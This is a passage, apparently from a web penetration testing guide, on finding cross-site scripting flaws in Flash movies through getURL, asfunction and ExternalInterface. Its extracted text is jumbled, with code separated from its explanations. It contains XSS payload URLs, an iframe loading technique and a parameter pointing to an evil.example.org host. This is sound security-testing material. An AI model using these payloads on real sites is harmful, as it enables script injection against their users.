 198
teToURL function:
Thenthiswillmeanit’spossibletocallJavaScriptinthesamedomain
where the movie is hosted by requesting:
The same when only some part of getURL is controlled:
asfunction:
You can use the special asfunction protocol to cause the link to exe-
cute an ActionScript function in a SWF file instead of opening a URL.
Until release Flash Player 9 r48 asfunction could be used on every
method which has a URL as an argument. After that release, asfunc-
tion was restricted to use within an HTML TextField.
This means that a tester could try to inject:
in every unsafe method like:
by requesting:
ExternalInterface:
ExternalInterface.call is a static method introduced by Adobe to im-
prove player/browser interaction for both ActionScript 2.0 and Ac-
tionScript 3.0.
From a security point of view it could be abused when part of its ar-
gument could be controlled:
the attack pattern for this kind of flaw should be something like
the following:
The above code could be attacked by requesting:
Unsafe Methods
When an entry point is identified, the data it represents could be
used by unsafe methods. If the data is not filtered/validated using
the right regexp it could lead to some security issue.
Unsafe Methods since version r47 are:
The Test
In order to exploit a vulnerability, the swf file should be hosted on
the victim’s host, and the techniques of reflected XSS must be used.
That is forcing the browser to load a pure swf file directly in the loca-
tion bar (by redirection or social engineering) or by loading it through
an iframe from an evil page:
This is because in this situation the browser will self-generate an
HTML page as if it were hosted by the victim host.
XSS
GetURL (AS2) / NavigateToURL (AS3):
The GetURL function in ActionScript 2.0 and NavigateToURL in Ac-
tionScript 3.0 lets the movie load a URI into the browser’s window.
So if an undefined variable is used as the first argument for getURL:
Or if a FlashVar is used as the parameter that is passed to a naviga-
Web Application Penetration Testing
v5.load(Locale.DEFAULT_LANG + ‘/player_’ +
Locale.DEFAULT_LANG + ‘.xml’);
};
http://victim/file.swf?URI=javascript:evilcode
getURL(‘javascript:evilcode’,’_self’);
Dom Injection with Flash JavaScript injection
	getUrl(‘javascript:function(‘+_root.arg+’))
http://victim/file.swf?language=http://evil.example.org/ma-
licious.xml?
<iframe src=’http://victim/path/to/file.swf’></iframe>
getURL(_root.URI,’_targetFrame’);
asfunction:getURL,javascript:evilcode
loadMovie(_root.URL)
http://victim/file.swf?URL=asfunction:getURL,javascript:evil-
code
flash.external.ExternalInterface.call(_root.callback);
eval(evilcode)
var request:URLRequest = new URLRequest(FlashVarSup-
pliedURL);
navigateToURL(request);
loadVariables()
loadMovie()
getURL()
loadMovie()
loadMovieNum()
FScrollPane.loadScrollContent()
LoadVars.load
LoadVars.send
XML.load ( ‘url’ )
LoadVars.load ( ‘url’ )
Sound.loadSound( ‘url’ , isStreaming );
NetStream.play( ‘url’ );
flash.external.ExternalInterface.call(_root.callback)
htmlText
 